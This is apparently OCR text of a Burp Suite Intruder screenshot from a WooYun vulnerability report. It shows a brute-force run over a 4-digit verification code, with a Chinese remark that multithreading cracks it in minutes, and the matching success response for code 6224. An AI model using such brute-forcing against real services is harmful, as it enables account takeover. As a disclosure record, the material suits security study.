 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length {"stat... Comment
3215 6214 200 403
3216 6215 200 404
3218 6217 200 404
3219 6218 200 403
3220 6219 200 404
3146 6145 200 404
3221 6220 200 404
3222 6221 200 404
3223 6222 200 404
3224 6223 200 404
3225 6224 200 404
3227 6226 200 403
3228 6227 200 403
3229 6228 200 403
3198 6197 200 403
3201 6200 200 403
3200 6199 200 403
3226 6225 200 403
3204 6203 200 403
3231 6230 200 404
3233 6232 200 404
3235 6234 200 403
3236 6235 200 404
4位数字验证码 很好爆破
多线程分分钟就爆破出来了6224
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 06 Apr 2015 11:19:47 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.4.38
Set-Cookie: cookie_tempuid=192.168.100.614283191871243610894; expires=Thu, 31-Mar-2016 11:19:47 GMT; path=/
Expires: Mon, 06 Apr 2015 11:19:47 GMT
Cache-Control: max-age=0
Content-Length: 46
{"status":"0","error":"","checkresult":"1"}
www.wooyun.org